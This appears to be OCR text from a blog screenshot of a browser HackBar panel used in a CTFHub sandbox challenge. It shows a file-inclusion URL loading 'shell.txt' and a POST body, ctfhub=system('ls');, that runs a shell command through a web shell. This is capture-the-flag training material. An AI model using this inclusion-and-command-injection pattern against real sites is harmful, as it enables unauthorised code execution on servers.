 Elements Console Sources Network Performance Memory Application Security Lighthouse EditThisCookie HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://challenge-4647ed9025baf96a.sandbox.ctfhub.com:10080/?file=shell.txt
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
ctfhub=system('ls');
https://blog.csdn.net/helen1994